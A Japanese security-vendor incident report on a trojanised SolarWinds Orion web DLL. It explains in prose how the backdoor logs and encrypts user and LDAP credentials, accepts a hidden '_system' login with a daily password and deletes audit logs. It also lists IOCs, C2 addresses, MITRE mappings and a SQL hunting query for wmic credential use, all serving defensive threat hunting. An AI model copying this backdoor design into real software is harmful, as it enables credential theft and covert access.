



最終的に、ValidateUser 関数 (SolarWinds.Orion.Web.OrionMembershipProvider 内) で重大な発見がありました。大量のコードが挿入されており、この関数の動作が完全に変更されていました。

この SolarWinds Orion サーバーにはバックドアが仕込まれていたのです。

隠ぺいされたバックドア

元の ValidateUser 関数は非常に簡易なものであり、ユーザー名とパスワードを入力して呼び出すと、バックグラウンドで InternalValidateUser という別の関数を呼び出して、ユーザーを認証するものです。

しかし、このサイバー攻撃者は、多くの追加ロジックを ValidateUser 関数に入れ込んでいました。

まずは try/catch のパターンが、空の catch ブロック一緒にと 5 行目と 54 行目に挿入されています。このパターンでは、try ブロックで発生したエラーが抑制されるため、アプリケーション全体がクラッシュしたり、何か問題が発生したことを示すエラーが出力されたりすることがありません。

次に StreamWriter が 7 行目に追加されており、C:\Users\Default\AppData\Local\Temp\ ディレクトリにあるランダムと思われる名前のファイルにテキストを書き込みます。 ユーザー名とパスワードが提供されファイルに書き込まれ、ハードコードされたキーで単純なバイナリの XOR と加法暗号で暗号化されます。

このサイバー攻撃者は、SolarWinds Orion の有効な他のユーザー名とパスワードを継続して取得しようとしていました。

この後で、条件付きの if 文を 21 行目に挿入し、ユーザー名 _system が指定されている場合を確認していました。これは、アプリケーションデータベースに存在しなかった名前であり、このサイバー攻撃者だけが知っているユーザー名です。

if 文の中には、アプリケーションの SQL データベースにアクセスし、監査ログを削除するいくつかの命令がありました。これにより、この _system ユーザーの使用方法が明らかになりました。このサイバー攻撃者は、OrionWeb がどのように機能するのか、また、その痕跡を隠すための最善の方法を把握しています。

57 行目と 58 行目では、特定の時点からの経過日数を表すテキスト文字列が作成されました。実際に、この文字列は、1970 年 1 月 1 日からの日数を表していました。特定の時点からの日数である 80CD1DB_ と _0F90D2 が、80CD1DB_42745_0F90D2 のように追加されていました。

しかし、毎日変更される動的な文字列がどうして必要なのでしょうか?その答えはすぐに明らかになりました。

59 行目の return 文で最終的な修正が行われていました。

元の文は InternalValidateUser 関数を呼び出します。この変更から推測すると、この関数は True または False のいずれかを返します (認証が成功したか失敗したかどうか)。しかし、このサイバー攻撃者は、ValidateUser 関数が True を返す 2 つの別の方法を追加していました。

パスワードがこの動的なテキスト文字列の場合、また、ユーザー名が「_system」で、パスワードもこの動的なテキスト文字列の場合、このサイバー攻撃者は、攻撃者だけが知っている独自の動的なパスワードとユーザー名を埋め込み、これらの認証情報を使用したことが SolarWinds Orion の監査ログに残らないようにしていました。

さらに、別の悪意のあるコードが挿入されていました。



SophosLabs は、SolarWinds.Orion.Web.OrionMixedModeAuth の GetLdapIdentity 関数の中に潜んでいた次のコードを発見しました。

上記で確認された StreamWriter と同様に、この関数は、アプリケーションで使用されている認証情報を傍受および暗号化し、ランダムに見える名前の別のファイルに書き込みます。しかし今回盗まれているのは、Microsoft Active Directory などのディレクトリサービスとの認証に使用される LDAP (Lightweight Directory Access Protocol) の認証情報です。

このサイバー攻撃者は、SolarWinds Orion だけでなく、顧客のドメインの有効なユーザー名とパスワードを継続して取得しようとしていました。

攻撃の影響を受けたホストはすでに隔離されました。これらのホストはオフラインにされ、ネットワークにバックドアが残らないように再構築されることをソフォスの MTR チームはこのお客様に確認しました。

全体像

MTR チームと SophosLabs の調査によって、次のような攻撃のフローが明らかになりました。

- サイバー攻撃者が Web サーバーへのアクセス権限を取得し、Web シェルをインストールしてコマンドを送信し、残りの攻撃プロセスを指揮していました。

- バックドアとして機能する OrionWeb.dll のバージョンは、攻撃者の C2 サーバーからダウンロードされていました。この攻撃者は、ユーザー名「_system」を、毎日変更される動的なパスワードで認証するロジックを追加し、ファイルのデジタル署名を削除していました。

- OrionWeb.dll は、バックドアとして機能する攻撃者が作成したバージョンに置換されていました。

- この攻撃者は、ネットワークを探索し、ドメインコントローラにアクセスして Active Directory のフルダンプを作成し、特権の昇格や不正侵入に使用していました。

SolarWinds 社に対する最近サプライチェーン攻撃が実行されていたことから、この攻撃との関連する可能性について注意して調査する必要があります。しかし、これらの攻撃がつながっているという具体的な証拠は確認できていません。今回の攻撃で使用された C2、Web シェル、および DLL は、今回のインシデント以外に観測されたことはなく、その後も使用されていません。

これは、SolarWinds Orion に対する固有の攻撃ではなく、そのコードの脆弱性を攻撃しているわけでもありません。サイバー攻撃者は、ソースコードにアクセスすることなく、一般に利用できるツールを使用して、.NET アセンブリをリバースエンジニアリングし、悪意のある変更を加えることが可能です。

この攻撃の背後には、高度なスキルと能力のあるサイバー犯罪者が存在することは間違いありません。このサイバー攻撃者はバックドアを実行できる .NET アセンブリを特定していることから、脅威ハンティング、アプリケーションのホワイトリスト作成、ファイルの完全性監視が、このような攻撃への対策として重要であることがわかります。これらの機能はすべて Sophos Intercept X Advanced for Server で利用できます。

このケースブックや下記の IOA と IOC で紹介している情報によって、世界中の脅威ハンティングの担当者が、同じように悪意を持って変更された OrionWeb.dll や他の .NET アセンブリを特定でき、ユーザーの保護に役立つことを願っています。

詳細情報

ソフォスの MTR サービスの詳細については、ソフォスの Web サイトまたはソフォスの担当者にお問い合わせください。

自社で脅威ハンティングを実施される場合、Sophos EDR を使用して高度な脅威ハンティングと IT セキュリティ運用に必要なツールを利用することをご検討ください。30 日間無料トライアルを今すぐにご利用いただけます。

IOA / IOC

| 説明 | インジケーター |

| Web シェル SHA256(about.aspx) | f39dc0dfd43477d65c1380a7cff89296ad72bfa7fc3afcfd8e294f195632030e |

| ソフォスによる Web シェルの検出 | Troj/WebShel-H |

| C2 の URL | http://98.225.248.37:8090 http://216.243.39.167:8090 |

| C2 の IPv4 | 98.225.248.37 216.243.39.167 |

| バックドアとして利用される OrionWeb.dll SHA256 | a25fc5af86296dcd5bb41668443a36947bccd17a1687f9b118675f1503b3e376 |

| .Dll に対するソフォスの検出 | Mal/Generic-S + Troj/MSIL-QJK |

MITRE ATT&CK

| ID | 戦術 | 手法 |

| T1047 | 実行 | Windows Management Instrumentation |

| T1059.001/.003 | 実行 | コマンドおよびスクリプトインタプリタ |

| T1505.003 | 常駐 | サーバーソフトウェアコンポーネント:Web シェル |

| T1554 | 常駐 | クライアントソフトウェアバイナリの侵害 |

| T1078.002 | 権限昇格 | 有効なアカウント:ドメインアカウント |

| T1070.004/.006 | 防衛回避 | ホストに残された攻撃の痕跡の除去 |

| T1003.003 | 認証情報へのアクセス | OS 認証情報のダンプ:NTDS |

| T1556 | 認証情報へのアクセス | 認証プロセスの変更 |

| T1087.002 | 検出 | アカウントの検出:ドメインアカウント |

| T1570 | ラテラルムーブメント | ネットワークへのツールの展開 |

| T1056.003 | 収集 | 入力の取得:Web ポータルキャプチャ |

| T1071.001 | コマンドアンドコントロール | アプリケーション層プロトコル:Web プロトコル |

| T1571 | Cコマンドアンドコントロール | 非標準的なポート |

Intercept X EDR

Live Discover クエリ

Peter Mackenzie: Sophos Rapid Response では、次のクエリから調査を開始することがあります。このクエリには 3 つの変数 (begin, end, cmd) があり、調べたい日付の範囲や、調べたいコマンドを設定することができます。たとえば、次の文字列から調査を開始できます。 % wmic /user:"%”%

最初と最後にワイルドカードを使用し、任意のユーザー名に対応することができます。これにより、誰かの認証情報を使用して wmic が使用されている結果が表示されるでしょう。このクエリから、ファイルがいつ作成されたか、どのユーザーがコマンドを実行したかなど、ジャーナルから多くの有益な情報を得ることができます。

SELECT

CAST(strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.time,'unixepoch')) AS TEXT) DATE_TIME,

spj.sophosPID,

spj.pathname,

spj.cmdline,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.btime,'unixepoch')) AS First_Created_On_Disk,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.ctime,'unixepoch')) AS Last_Changed,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.mtime,'unixepoch')) AS Last_Modified,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(f.atime,'unixepoch')) AS Last_Accessed,

spj.parentSophosPid,

strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.processStartTime,'unixepoch')) AS Process_Start_Time,

CASE WHEN strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.endTime,'unixepoch')) = '1970-01-01 00:00:00'

THEN '-' ELSE strftime('%Y-%m-%dT%H:%M:%SZ',datetime(spj.endTime,'unixepoch')) END AS Process_End_Time,

spj.fileSize,

spj.sid,

u.username,

spj.sha256

FROM sophos_process_journal spj

JOIN file f ON spj.pathname = f.path

JOIN users u ON spj.sid = u.uuid

WHERE spj.time >= CAST($$begin$$ AS INT)

AND spj.time <= CAST($$end$$ AS INT)

AND spj.cmdline LIKE '$$cmd$$';

謝辞

この新しい脅威の検出、調査、対応に尽力した Fraser Howard、Guido Denzler、Gabe Renfro、Jordon Carpenter、Tyler Wojcik、Jordan Konicki、Steven Lott、Mat Gangwer、Alemdar Halis、Savio Lau の各氏に感謝します。

コメントを残す